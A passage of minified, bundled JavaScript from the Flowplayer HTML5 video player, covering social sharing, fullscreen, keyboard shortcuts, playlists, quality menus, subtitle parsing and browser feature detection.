o(e,n,!0)}),e};var i=function(e,t){return 0===t.filter(function(t){return-1===e.indexOf(t)}).length};e.off=e.unbind=function(r){var o=r.split(" ");return o.forEach(function(e){var r=e.split(".").slice(1),o=e.split(".")[0];Object.keys(n).filter(function(e){var t=e.split(".").slice(1);return(!o||0===e.indexOf(o))&&i(t,r)}).forEach(function(e){var r=n[e],o=e.split(".")[0];n[e]=r.filter(function(e){return t.removeEventListener(o,e),!1})})}),e},e.trigger=function(n,o,i){if(n){o=(o||[]).length?o||[]:[o];var a,s=document.createEvent("Event");return a=n.type||n,s.initEvent(a,!1,!0),Object.defineProperty&&(s.preventDefault=function(){Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}),r[s.timeStamp+s.type]=o,t.dispatchEvent(s),i?s:e}}},t.exports.EVENTS=["beforeseek","disable","error","finish","fullscreen","fullscreen-exit","load","mute","pause","progress","ready","resume","seek","speed","stop","unload","volume","boot","shutdown"]},{}],11:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){var n=e.conf;if(n.share!==!1&&n.facebook){e.facebook=function(){var e,t,r=550,o=420,i=screen.height,a=screen.width,s="scrollbars=yes,resizable=yes,toolbar=no,location=yes",u="string"==typeof n.facebook?n.facebook:window.location.toString();e=Math.round(a/2-r/2),t=0,i>o&&(t=Math.round(i/2-o/2)),window.open("https://www.facebook.com/sharer.php?s=100&p[url]="+encodeURIComponent(u),"sharer",s+",width="+r+",height="+o+",left="+e+",top="+t)};var r=o.find(".fp-share-menu",t)[0],a=o.createElement("a",{"class":"fp-icon fp-facebook"},"Facebook");o.append(r,a),i.on(t,"click",".fp-facebook",function(){e.facebook()})}})},{"../common":1,"../flowplayer":28,bean:31}],12:[function(e,t,n){"use strict";var r,o=e("../flowplayer"),i=e("bean"),a=e("../common"),s="fullscreen",u="fullscreen-exit",l=o.support.fullscreen,c=navigator.userAgent.toLowerCase(),f=/(safari)[ \/]([\w.]+)/.exec(c)&&!/(chrome)[ \/]([\w.]+)/.exec(c);i.on(document,"fullscreenchange.ffscr webkitfullscreenchange.ffscr mozfullscreenchange.ffscr MSFullscreenChange.ffscr",function(e){var t=document.webkitCurrentFullScreenElement||document.mozFullScreenElement||document.fullscreenElement||document.msFullscreenElement||e.target;if(r||t.parentNode&&t.parentNode.getAttribute("data-flowplayer-instance-id")){var n=r||o(t.parentNode);t&&!r?r=n.trigger(s,[t]):(r.trigger(u,[r]),r=null)}}),o(function(e,t){var n=a.createElement("div",{className:"fp-player"});if(Array.prototype.map.call(t.children,a.identity).forEach(function(e){a.matches(e,".fp-ratio,script")||n.appendChild(e)}),t.appendChild(n),e.conf.fullscreen){var o,i,c=window;e.isFullscreen=!1,e.fullscreen=function(t){return e.disabled?void 0:(void 0===t&&(t=!e.isFullscreen),t&&(o=c.scrollY,i=c.scrollX),l?t?["requestFullScreen","webkitRequestFullScreen","mozRequestFullScreen","msRequestFullscreen"].forEach(function(e){return"function"==typeof n[e]?(n[e](Element.ALLOW_KEYBOARD_INPUT),!f||document.webkitCurrentFullScreenElement||document.mozFullScreenElement||n[e](),!1):void 0}):["exitFullscreen","webkitCancelFullScreen","mozCancelFullScreen","msExitFullscreen"].forEach(function(e){return"function"==typeof document[e]?(document[e](),!1):void 0}):e.trigger(t?s:u,[e]),e)};var d;e.on("mousedown.fs",function(){+new Date-d<150&&e.ready&&e.fullscreen(),d=+new Date}),e.on(s,function(){a.addClass(t,"is-fullscreen"),a.toggleClass(t,"fp-minimal-fullscreen",a.hasClass(t,"fp-minimal")),a.removeClass(t,"fp-minimal"),l||a.css(t,"position","fixed"),e.isFullscreen=!0}).on(u,function(){var n;a.toggleClass(t,"fp-minimal",a.hasClass(t,"fp-minimal-fullscreen")),a.removeClass(t,"fp-minimal-fullscreen"),l||"html5"!==e.engine||(n=t.css("opacity")||"",a.css(t,"opacity",0)),l||a.css(t,"position",""),a.removeClass(t,"is-fullscreen"),l||"html5"!==e.engine||setTimeout(function(){t.css("opacity",n)}),e.isFullscreen=!1,c.scrollTo(i,o)}).on("unload",function(){e.isFullscreen&&e.fullscreen()}),e.on("shutdown",function(){r=null})}})},{"../common":1,"../flowplayer":28,bean:31}],13:[function(e,t,n){"use strict";var r,o,i=e("../flowplayer"),a=e("bean"),s="is-help",u=e("../common");a.on(document,"keydown.fp",function(e){var t=r,n=e.ctrlKey||e.metaKey||e.altKey,i=e.which,a=t&&t.conf;if(t&&a.keyboard&&!t.disabled){if(-1!=[63,187,191].indexOf(i))return u.toggleClass(o,s),!1;if(27==i&&u.hasClass(o,s))return u.toggleClass(o,s),!1;if(!n&&t.ready){if(e.preventDefault(),e.shiftKey)return void(39==i?t.speed(!0):37==i&&t.speed(!1));if(58>i&&i>47)return t.seekTo(i-48);switch(i){case 38:case 75:t.volume(t.volumeLevel+.15);break;case 40:case 74:t.volume(t.volumeLevel-.15);break;case 39:case 76:t.seeking=!0,t.seek(!0);break;case 37:case 72:t.seeking=!0,t.seek(!1);break;case 190:t.seekTo();break;case 32:t.toggle();break;case 70:a.fullscreen&&t.fullscreen();break;case 77:t.mute();break;case 81:t.unload()}}}}),i(function(e,t){if(e.conf.keyboard){a.on(t,"mouseenter mouseleave",function(n){r=e.disabled||"mouseover"!=n.type?0:e,r&&(o=t)});var n=i.support.video&&"flash"!==e.conf.engine&&document.createElement("video").playbackRate?"<p><em>shift</em> + <em>&#8592;</em><em>&#8594;</em>slower / faster</p>":"";t.appendChild(u.createElement("div",{className:"fp-help"},'         <a class="fp-close"></a>         <div class="fp-help-section fp-help-basics">            <p><em>space</em>play / pause</p>            <p><em>q</em>unload | stop</p>            <p><em>f</em>fullscreen</p>'+n+'         </div>         <div class="fp-help-section">            <p><em>&#8593;</em><em>&#8595;</em>volume</p>            <p><em>m</em>mute</p>         </div>         <div class="fp-help-section">            <p><em>&#8592;</em><em>&#8594;</em>seek</p>            <p><em>&nbsp;. </em>seek to previous            </p><p><em>1</em><em>2</em>&hellip; <em>6</em> seek to 10%, 20% &hellip; 60% </p>         </div>   ')),a.on(t,"click",".fp-close",function(){u.toggleClass(t,s)}),e.bind("shutdown",function(){o==t&&(o=null)})}})},{"../common":1,"../flowplayer":28,bean:31}],14:[function(e,t,n){var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){e.showMenu=function(n,r){var a=o.find(".fp-ui",t)[0];o.toggleClass(n,"fp-active",!0),setTimeout(function(){i.one(document,"click",function(){e.hideMenu(n)})});var s=r;if(r&&r.tagName&&(s={left:o.offset(r).left,rightFallbackOffset:o.width(r),top:o.offset(r).top+o.height(r)}),s){s.rightFallbackOffset=s.rightFallbackOffset||0;var u=s.top-o.offset(a).top,l=s.left-o.offset(a).left;o.width(n)+l>o.width(a)&&(l=l-o.width(n)+s.rightFallbackOffset),o.height(n)+u>o.height(a)&&(u-=o.height(n)),o.css(n,{top:u+"px",left:l+"px"})}},e.hideMenu=function(e){o.toggleClass(e,"fp-active",!1)}})},{"../common":1,"../flowplayer":28,bean:31}],15:[function(e,t,n){var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){function n(e){var t=o.createElement("div",{className:"fp-message"},e);return s.insertBefore(t,a),setTimeout(function(){o.toggleClass(t,"fp-shown")}),t}function r(e){o.removeNode(e)}var a=o.find(".fp-header",t)[0],s=o.find(".fp-ui",t)[0];e.message=function(e,t){var i=n(e),a=function(){o.toggleClass(i,"fp-shown"),setTimeout(function(){r(i)},500)};return t&&setTimeout(a,t),a},e.textarea=function(e){var t=document.createElement("textarea");t.value=e,t.className="fp-textarea",s.appendChild(t),i.on(document,"click.fptextarea",function(e){return e.target===t?t.select():(e.stopPropagation(),e.preventDefault(),o.removeNode(t),void i.off(document,"click.fptextarea"))})}})},{"../common":1,"../flowplayer":28,bean:31}],16:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=/IEMobile/.test(window.navigator.userAgent),i=e("../common"),a=e("bean"),s=e("./ui").format,u=window.navigator.userAgent;(r.support.touch||o)&&r(function(e,t){var n=/Android/.test(u)&&!/Firefox/.test(u)&&!/Opera/.test(u),l=/Silk/.test(u),c=n?parseFloat(/Android\ (\d\.\d)/.exec(u)[1],10):0;if(n&&!o){if(!/Chrome/.test(u)&&4>c){var f=e.load;e.load=function(){var t=f.apply(e,arguments);return e.trigger("ready",[e,e.video]),t}}var d,p=0,h=function(e){d=setInterval(function(){e.video.time=++p,e.trigger("progress",[e,p])},1e3)};e.bind("ready pause unload",function(){d&&(clearInterval(d),d=null)}),e.bind("ready",function(){p=0}),e.bind("resume",function(t,n){return n.live?p?h(n):void e.one("progress",function(e,t,n){0===n&&h(t)}):void 0})}r.support.volume||(i.addClass(t,"no-volume"),i.addClass(t,"no-mute")),i.addClass(t,"is-touch"),e.sliders&&e.sliders.timeline&&e.sliders.timeline.disableAnimation(),(!r.support.inlineVideo||e.conf.native_fullscreen)&&(e.conf.nativesubtitles=!0);var g=!1;if(a.on(t,"touchmove",function(){g=!0}),a.on(t,"touchend click",function(n){return g?void(g=!1):e.playing&&!i.hasClass(t,"is-mouseover")?(i.addClass(t,"is-mouseover"),i.removeClass(t,"is-mouseout"),n.preventDefault(),void n.stopPropagation()):void(e.playing||e.splash||!i.hasClass(t,"is-mouseout")||i.hasClass(t,"is-mouseover")||setTimeout(function(){e.disabled||e.playing||e.splash||e.resume()},400))}),e.conf.native_fullscreen&&"function"==typeof document.createElement("video").webkitEnterFullScreen){var v=e.fullscreen;e.fullscreen=function(){var n=i.find("video.fp-engine",t)[0];return n?(e.trigger("fullscreen",[e]),a.on(document,"webkitfullscreenchange.nativefullscreen",function(){document.webkitFullscreenElement===n&&(a.off(document,".nativefullscreen"),a.on(document,"webkitfullscreenchange.nativefullscreen",function(){document.webkitFullscreenElement||(a.off(document,".nativefullscreen"),e.trigger("fullscreen-exit",[e]))}))}),n.webkitEnterFullScreen(),void a.one(n,"webkitendfullscreen",function(){a.off(document,"fullscreenchange.nativefullscreen"),e.trigger("fullscreen-exit",[e]),i.prop(n,"controls",!0),i.prop(n,"controls",!1)})):v.apply(e)}}(n||l)&&e.bind("ready",function(){var n=i.find("video.fp-engine",t)[0];a.one(n,"canplay",function(){n.play()}),n.play(),e.bind("progress.dur",function(){var r=n.duration;1!==r&&(e.video.duration=r,i.find(".fp-duration",t)[0].innerHTML=s(r),e.unbind("progress.dur"))})})})},{"../common":1,"../flowplayer":28,"./ui":24,bean:31}],17:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("extend-object"),i=e("bean"),a=e("../common"),s=e("./resolve"),u=new s,l=window.jQuery,c=/^#/;r(function(e,t){function n(){return a.find(h.query,r())}function r(){return c.test(h.query)?void 0:t}function f(){return a.find(h.query+"."+g,r())}function d(){var n=a.find(".fp-playlist",t)[0];if(!n){n=a.createElement("div",{className:"fp-playlist"});var r=a.find(".fp-next,.fp-prev",t);r.length?r[0].parentElement.insertBefore(n,r[0]):a.insertAfter(t,a.find("video",t)[0],n)}n.innerHTML="",e.conf.playlist[0].length&&(e.conf.playlist=e.conf.playlist.map(function(e){if("string"==typeof e){var t=e.split(s.TYPE_RE)[1];return{sources:[{type:"m3u8"===t.toLowerCase()?"application/x-mpegurl":"video/"+t,src:e}]}}return{sources:e.map(function(e){var t={};return Object.keys(e).forEach(function(n){t.type=/mpegurl/i.test(n)?"application/x-mpegurl":"video/"+n,t.src=e[n]}),t})}})),e.conf.playlist.forEach(function(e,t){var r=e.sources[0].src;n.appendChild(a.createElement("a",{href:r,"data-index":t}))})}function p(t){return"undefined"!=typeof t.index?t.index:"undefined"!=typeof e.video.index?e.video.index:e.conf.startIndex||0}var h=o({active:"is-active",advance:!0,query:".fp-playlist a"},e.conf),g=h.active,v=a.find(".fp-ui",t)[0],m=a.hasClass(t,"fp-custom-playlist")||!!h.customPlaylist;a.toggleClass(t,"fp-custom-playlist",m),a.toggleClass(t,"fp-default-playlist",!m),e.play=function(t){if(void 0===t)return e.resume();if("number"==typeof t&&!e.conf.playlist[t])return e;if("number"!=typeof t)return e.load.apply(null,arguments);var n=o({index:t},e.conf.playlist[t]);return t===e.video.index?e.load(n,function(){e.resume()}):(e.off("beforeresume.fromfirst"),e.load(n,function(){e.video.index=t}),e)},e.next=function(t){t&&t.preventDefault();var n=e.video.index;return-1!=n&&(n=n===e.conf.playlist.length-1?0:n+1,e.play(n)),e},e.prev=function(t){t&&t.preventDefault();var n=e.video.index;return-1!=n&&(n=0===n?e.conf.playlist.length-1:n-1,e.play(n)),e},e.setPlaylist=function(t){return e.conf.playlist=t,delete e.video.index,d(),e},e.addPlaylistItem=function(t){return e.setPlaylist(e.conf.playlist.concat([t]))},e.removePlaylistItem=function(t){var n=e.conf.playlist;return e.setPlaylist(n.slice(0,t).concat(n.slice(t+1)))},i.on(t,"click",".fp-next",e.next),i.on(t,"click",".fp-prev",e.prev),h.advance&&e.off("finish.pl").on("finish.pl",function(e,n){if(n.video.loop)return n.seek(0,function(){n.resume()});var r=n.video.index>=0?n.video.index+1:void 0;r<n.conf.playlist.length||h.loop?(r=r===n.conf.playlist.length?0:r,a.removeClass(t,"is-finished"),setTimeout(function(){n.play(r)})):n.conf.playlist.length>1&&(n.one("beforeresume.fromfirst",function(e){e.preventDefault(),n.play(0)}),n.one("seek",function(){n.off("beforeresume.fromfirst")}))});var y=!1;e.conf.playlist.length&&(y=!0,d(),e.conf.clip&&e.conf.clip.sources.length||(e.conf.clip=e.conf.playlist[e.conf.startIndex||0])),n().length&&!y&&(e.conf.playlist=[],delete e.conf.startIndex,n().forEach(function(t){var n=t.href;t.setAttribute("data-index",e.conf.playlist.length);var r=u.resolve(n,e.conf.clip.sources);l&&o(r,l(t).data()),e.conf.playlist.push(r)})),a.find(".fp-prev,.fp-next,.fp-playlist",t).forEach(function(e){v.appendChild(e)}),i.on(c.test(h.query)?document:t,"click",h.query,function(t){t.preventDefault();var n=t.currentTarget,r=Number(n.getAttribute("data-index"));-1!=r&&e.play(r)}),e.on("load",function(n,o,i){if(e.conf.playlist.length){var s=f()[0],u=s&&s.getAttribute("data-index"),l=i.index=p(i),c=a.find(h.query+'[data-index="'+l+'"]',r())[0],d=l==e.conf.playlist.length-1;s&&a.removeClass(s,g),c&&a.addClass(c,g),a.removeClass(t,"video"+u),a.addClass(t,"video"+l),a.toggleClass(t,"last-video",d),i.index=o.video.index=l,i.is_last=o.video.is_last=d}}).on("unload.pl",function(){e.conf.playlist.length&&(f().forEach(function(e){a.toggleClass(e,g)}),e.conf.playlist.forEach(function(e,n){a.removeClass(t,"video"+n)}))}),e.conf.playlist.length&&(e.conf.loop=!1)})},{"../common":1,"../flowplayer":28,"./resolve":19,bean:31,"extend-object":36}],18:[function(e,t,n){var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){function n(){o.find(".fp-qsel-menu",t).forEach(o.removeNode),o.find(".fp-qsel",t).forEach(o.removeNode)}function r(e){u.appendChild(o.createElement("strong",{className:"fp-qsel"},"HD"));var t=o.createElement("div",{className:"fp-menu fp-qsel-menu"},"<strong>Quality</strong>");e.forEach(function(e){var n=document.createElement("a"),r="undefined"!=typeof e.value?e.value:e;n.setAttribute("data-quality",r),n.innerHTML=e.label||e,t.appendChild(n)}),s.appendChild(t)}function a(e){o.find(".fp-qsel-menu a",t).forEach(function(t){o.toggleClass(t,"fp-selected",t.getAttribute("data-quality")==e),o.toggleClass(t,"fp-color",t.getAttribute("data-quality")==e)})}var s=o.find(".fp-ui",t)[0],u=o.find(".fp-controls",s)[0];i.on(t,"click",".fp-qsel",function(){var n=o.find(".fp-qsel-menu",t)[0];o.hasClass(n,"fp-active")?e.hideMenu():e.showMenu(n)}),i.on(t,"click",".fp-qsel-menu a",function(t){var n=t.target.getAttribute("data-quality");e.quality(n)}),e.quality=function(t){t=isNaN(Number(t))?t:Number(t),e.trigger("quality",[e,t])},e.on("quality",function(e,t,n){a(n,t.video.qualities)}),e.on("ready",function(e,t,o){n(),!o.qualities||o.qualities.filter(function(e){return"undefined"!=typeof e.value?e.value>-1:!0}).length<2||(r(o.qualities,o.quality),a(o.quality,o.qualities))})})},{"../common":1,"../flowplayer":28,bean:31}],19:[function(e,t,n){"use strict";function r(e){var t=e.attr("src"),n=e.attr("type")||"",r=t.split(i)[1];return n=n.toLowerCase(),a(e.data(),{src:t,suffix:r||n,type:n||r})}function o(e){return/mpegurl/i.test(e)?"application/x-mpegurl":"video/"+e}var i=/\.(\w{3,4})(\?.*)?$/i,a=e("extend-object");t.exports=function(){var e=this;e.sourcesFromVideoTag=function(e,t){var n=[];return t("source",e).each(function(){n.push(r(t(this)))}),!n.length&&e.length&&n.push(r(e)),n},e.resolve=function(e,t){return e?("string"==typeof e&&(e={src:e,sources:[]},e.sources=(t||[]).map(function(t){var n=t.src.split(i)[1];return{type:t.type,src:e.src.replace(i,"."+n+"$2")}})),e instanceof Array&&(e={sources:e.map(function(e){return e.type&&e.src?e:Object.keys(e).reduce(function(t,n){return a(t,{type:o(n),src:e[n]})},{})})}),e):{sources:t}}},t.exports.TYPE_RE=i},{"extend-object":36}],20:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("extend-object"),a=e("bean");r(function(e,t){var n=e.conf;if(n.share===!1)return void o.find(".fp-share",t).forEach(o.removeNode);e.shareUrl=function(t){if(t&&n.embed&&n.embed.iframe)return n.embed.iframe;if("string"==typeof e.conf.share)return e.conf.share;var r=encodeURIComponent(e.video.title||(o.find("title")[0]||{}).innerHTML||"Flowplayer video"),a=encodeURIComponent(btoa(JSON.stringify(i({},e.conf,e.extensions)))),s=encodeURIComponent(window.location.toString()),u=t?"https://flowplayer.org/e/":"https://flowplayer.org/s/";return u+"?t="+r+"&c="+a+"&r="+s};var r=o.createElement("div",{className:"fp-menu fp-share-menu"},"<strong>Share</strong>"),s=o.find(".fp-ui",t)[0];s.appendChild(r);var u=o.find(".fp-share",t)[0];a.on(t,"click",".fp-share",function(t){t.preventDefault(),o.hasClass(r,"fp-active")?e.hideMenu():e.showMenu(r,u)})})},{"../common":1,"../flowplayer":28,bean:31,"extend-object":36}],21:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r.defaults.subtitleParser=function(e){function t(e){var t=e.split(":");return 2==t.length&&t.unshift(0),60*t[0]*60+60*t[1]+parseFloat(t[2].replace(",","."))}for(var n,r,o,i=/^(([0-9]{2}:){1,2}[0-9]{2}[,.][0-9]{3}) --\> (([0-9]{2}:){1,2}[0-9]{2}[,.][0-9]{3})(.*)/,a=[],s=0,u=e.split("\n"),l=u.length,c={};l>s;s++)if(r=i.exec(u[s])){for(n=u[s-1],o="<p>"+u[++s]+"</p><br/>";"string"==typeof u[++s]&&u[s].trim()&&s<u.length;)o+="<p>"+u[s]+"</p><br/>";c={title:n,startTime:t(r[1]),endTime:t(r[3]),text:o},a.push(c)}return a},r(function(e,t){var n,a,s,u,l=function(){return s=o.createElement("strong",{className:"fp-cc"},"CC"),u=o.createElement("div",{className:"fp-menu fp-subtitle-menu"},"<strong>Closed Captions</strong>"),u.appendChild(o.createElement("a",{"data-subtitle-index":-1},"No subtitles")),(e.video.subtitles||[]).forEach(function(e,t){var n=e.srclang||"en",r=e.label||"Default ("+n+")",i=o.createElement("a",{"data-subtitle-index":t},r);u.appendChild(i)}),o.find(".fp-ui",t)[0].appendChild(u),o.find(".fp-controls",t)[0].appendChild(s),s};i.on(t,"click",".fp-cc",function(){o.toggleClass(u,"fp-active")}),i.on(t,"click",".fp-subtitle-menu [data-subtitle-index]",function(t){t.preventDefault();var n=t.target.getAttribute("data-subtitle-index");return"-1"===n?e.disableSubtitles():void e.loadSubtitles(n)});var c=function(){a=o.find(".fp-subtitle",t)[0],a=a||o.appendTo(o.createElement("div",{"class":"fp-captions"}),o.find(".fp-player",t)[0]),Array.prototype.forEach.call(a.children,o.removeNode),o.find(".fp-subtitle-menu",t).forEach(o.removeNode),l()};e.on("ready",function(n,i,a){var u=i.conf;if(r.support.subtitles&&u.nativesubtitles&&"html5"==i.engine.engineName){var l=function(e){var n=o.find("video",t)[0].textTracks;n.length&&(n[0].mode=e)};if(!a.subtitles||!a.subtitles.length)return;var f=o.find("video.fp-engine",t)[0];return a.subtitles.some(function(e){return!o.isSameDomain(e.src)})&&o.attr(f,"crossorigin","anonymous"),"function"==typeof f.textTracks.addEventListener&&f.textTracks.addEventListener("addtrack",function(){l("disabled"),l("showing")}),void a.subtitles.forEach(function(e){f.appendChild(o.createElement("track",{kind:"subtitles",srclang:e.srclang||"en",label:e.label||"en",src:e.src,"default":e["default"]}))})}if(i.subtitles=[],c(),o.removeClass(t,"has-menu"),e.disableSubtitles(),o.toggleClass(s,"fp-hidden",!a.subtitles||!a.subtitles.length),a.subtitles&&a.subtitles.length){var d=a.subtitles.filter(function(e){return e["default"]})[0];d&&i.loadSubtitles(a.subtitles.indexOf(d))}}),e.bind("cuepoint",function(e,t,r){r.subtitle?(n=r.index,o.html(a,r.subtitle.text),o.addClass(a,"fp-shown")):r.subtitleEnd&&(o.removeClass(a,"fp-shown"),n=r.index)}),e.bind("seek",function(t,r,i){n&&e.cuepoints[n]&&e.cuepoints[n].time>i&&(o.removeClass(a,"fp-shown"),n=null),(e.cuepoints||[]).forEach(function(t){var r=t.subtitle;r&&n!=t.index?i>=t.time&&(!r.endTime||i<=r.endTime)&&e.trigger("cuepoint",[e,t]):t.subtitleEnd&&i>=t.time&&t.index==n+1&&e.trigger("cuepoint",[e,t])})});var f=function(e){o.toggleClass(o.find("a.fp-selected",u)[0],"fp-selected"),o.toggleClass(o.find('a[data-subtitle-index="'+e+'"]',u)[0],"fp-selected")};e.disableSubtitles=function(){return e.subtitles=[],(e.cuepoints||[]).forEach(function(t){(t.subtitle||t.subtitleEnd)&&e.removeCuepoint(t)}),a&&Array.prototype.forEach.call(a.children,o.removeNode),f(-1),e},e.loadSubtitles=function(t){e.disableSubtitles();var n=e.video.subtitles[t],r=n.src;return r?(f(t),o.xhrGet(r,function(t){var n=e.conf.subtitleParser(t);n.forEach(function(t){var n={time:t.startTime,subtitle:t,visible:!1};e.subtitles.push(t),e.addCuepoint(n),e.addCuepoint({time:t.endTime,subtitleEnd:t.title,visible:!1}),0!==t.startTime||e.video.time||e.trigger("cuepoint",[e,n])})},function(){return e.trigger("error",{code:8,url:r}),!1}),e):void 0}})},{"../common":1,"../flowplayer":28,bean:31}],22:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("extend-object");!function(){var e=function(e){var t=/Version\/(\d+\.\d)/.exec(e);return t&&t.length>1?parseFloat(t[1],10):0},t=function(){var e=document.createElement("video");return e.loop=!0,e.autoplay=!0,e.preload=!0,e},n={},i=document.documentElement.style,a=navigator.userAgent.toLowerCase(),s=/(chrome)[ \/]([\w.]+)/.exec(a)||/(safari)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];s[1]&&(n[s[1]]=!0,n.version=s[2]||"0");var u=t(),l=navigator.userAgent,c=n.msie||/Trident\/7/.test(l),f=/iPad|MeeGo/.test(l)&&!/CriOS/.test(l),d=/iPad/.test(l)&&/CriOS/.test(l),p=/iP(hone|od)/i.test(l)&&!/iPad/.test(l)&&!/IEMobile/i.test(l),h=/Android/.test(l)&&!/Firefox/.test(l),g=/Android/.test(l)&&/Firefox/.test(l),v=/Silk/.test(l),m=/IEMobile/.test(l),y=m?parseFloat(/Windows\ Phone\ (\d+\.\d+)/.exec(l)[1],10):0,b=m?parseFloat(/IEMobile\/(\d+\.\d+)/.exec(l)[1],10):0,w=f||p?e(l):0,E=h?parseFloat(/Android\ (\d\.\d)/.exec(l)[1],10):0,x=o(r.support,{browser:n,subtitles:!!u.addTextTrack,fullscreen:"function"==typeof document.webkitCancelFullScreen&&!/Mac OS X 10_5.+Version\/5\.0\.\d Safari/.test(l)||document.mozFullScreenEnabled||"function"==typeof document.exitFullscreen||"function"==typeof document.msExitFullscreen,inlineBlock:!(c&&n.version<8),touch:"ontouchstart"in window,dataload:!f&&!p&&!m,flex:"flexWrap"in i||"WebkitFlexWrap"in i||"msFlexWrap"in i,svg:!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,zeropreload:!c&&!h,volume:!(f||p||v||d),cachedVideoTag:!(f||p||d||m),firstframe:!(p||f||h||v||d||m||g),inlineVideo:(!p||w>=10)&&(!m||y>=8.1&&b>=11)&&(!h||E>=3),hlsDuration:!h&&(!n.safari||f||p||d),seekable:!f&&!d});try{var T=navigator.plugins["Shockwave Flash"],C=c?new ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version"):T.description;c||T[0].enabledPlugin?(C=C.split(/\D+/),C.length&&!C[0]&&(C=C.slice(1)),x.flashVideo=C[0]>9||9==C[0]&&C[3]>=115):x.flashVideo=!1}catch(M){}try{x.video=!!u.canPlayType,x.video&&u.canPlayType("video/mp4")}catch(N){x.video=!1}x.animation=function(){for(var e=["","Webkit","Moz","O","ms","Khtml"],t=document.createElement("p"),n=0;n<e.length;n++)if("undefined"!=typeof t.style[e[n]+"AnimationName"])return!0}()}()},{"../flowplayer":28,"extend-object":36}],23:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){var n=e.conf;if(n.share!==!1&&n.twitter!==!1){e.tweet=function(){var t,r,o=550,i=420,a=screen.height,s=screen.width,u="scrollbars=yes,resizable=yes,toolbar=no,location=yes",l="string"==typeof n.twitter?n.twitter:e.shareUrl();t=Math.round(s/2-o/2),r=0,a>i&&(r=Math.round(a/2-i/2)),window.open("https://twitter.com/intent/tweet?url="+encodeURIComponent(l),"intent",u+",width="+o+",height="+i+",left="+t+",top="+r)};var r=o.find(".fp-share-menu",t)[0],a=o.createElement("a",{"class":"fp-icon fp-twitter"},"Twitter");o.append(r,a),i.on(t,"click",".fp-twitter",function(){e.tweet()})}})},{"../common":1,"../flowplayer":28,bean:31}],24:[function(e,t,n){(function(n){"use strict";function r(e){return e=parseInt(e,10),e>=10?e:"0"+e}function o(e,t){e=Math.max(e||0,0),e=t?Math.ceil(e):Math.floor(e);var n=Math.floor(e/3600),o=Math.floor(e/60);return e-=60*o,n>=1?(o-=60*n,n+":"+r(o)+":"+r(e)):r(o)+":"+r(e)}var i=e("../flowplayer"),a=e("../common"),s=e("bean"),u=e("./ui/slider"),l=e("./ui/bar-slider"),c=n("[base64]","base64"),f=n("[base64]","base64"),d=n("[base64]","base64"),p=n("[base64]","base64"),h=n("[base64]","base64"),g=n("[base64]","base64"),v=n("[base64]","base64"),m=n("[base64]","base64");i(function(e,t){function r(e){return a.find(".fp-"+e,t)[0]}function y(e){a.css(j,"padding-top",100*e+"%"),T.inlineBlock||a.height(a.find("object",t)[0],a.height(t))}function b(e){e?(a.addClass(t,"is-mouseover"),a.removeClass(t,"is-mouseout")):(a.addClass(t,"is-mouseout"),
a.removeClass(t,"is-mouseover"))}a.find(".fp-filters").forEach(a.removeNode);var w;document.body.appendChild(w=a.createElement("div",{},n("[base64]","base64"))),a.css(w,{width:0,height:0,overflow:"hidden"});var E,x=e.conf,T=i.support;a.find(".fp-ratio,.fp-ui",t).forEach(a.removeNode),a.addClass(t,"flowplayer"),t.appendChild(a.createElement("div",{className:"fp-ratio"}));var C=a.createElement("div",{className:"fp-ui"},'         <div class="fp-waiting"><em></em><em></em><em></em></div>         <div class="fp-header">           <a class="fp-share fp-icon"></a>           <a class="fp-fullscreen fp-icon"></a>           <a class="fp-unload fp-icon"></a>         </div>         <p class="fp-speed-flash"></p>         <div class="fp-play fp-visible">           <a class="fp-icon fp-playbtn"></a>           {{ PLAY_ROUNDED_FILL }}           {{ PLAY_ROUNDED_OUTLINE }}           {{ PLAY_SHARP_FILL }}           {{ PLAY_SHARP_OUTLINE }}         </div>         <div class="fp-pause">           <a class="fp-icon fp-playbtn"></a>           {{ PAUSE_SHARP_OUTLINE }}           {{ PAUSE_SHARP_FILL }}           {{ PAUSE_ROUNDED_OUTLINE }}           {{ PAUSE_ROUNDED_FILL }}         </div>         <div class="fp-controls">            <a class="fp-icon fp-playbtn"></a>            <span class="fp-elapsed">00:00</span>            <div class="fp-timeline fp-bar">               <div class="fp-buffer"></div>               <span class="fp-timestamp"></span>               <div class="fp-progress fp-color"></div>            </div>            <span class="fp-duration"></span>            <span class="fp-remaining"></span>            <div class="fp-volume">               <a class="fp-icon fp-volumebtn"></a>               <div class="fp-volumebar fp-bar-slider">                 <em></em><em></em><em></em><em></em><em></em><em></em><em></em>               </div>            </div>            <strong class="fp-speed fp-hidden"></strong>         </div>'.replace("{{ PAUSE_ROUNDED_FILL }}",g).replace("{{ PAUSE_ROUNDED_OUTLINE }}",h).replace("{{ PAUSE_SHARP_FILL }}",v).replace("{{ PAUSE_SHARP_OUTLINE }}",m).replace("{{ PLAY_SHARP_OUTLINE }}",p).replace("{{ PLAY_SHARP_FILL }}",d).replace("{{ PLAY_ROUNDED_OUTLINE }}",c).replace("{{ PLAY_ROUNDED_FILL }}",f));t.appendChild(C);var 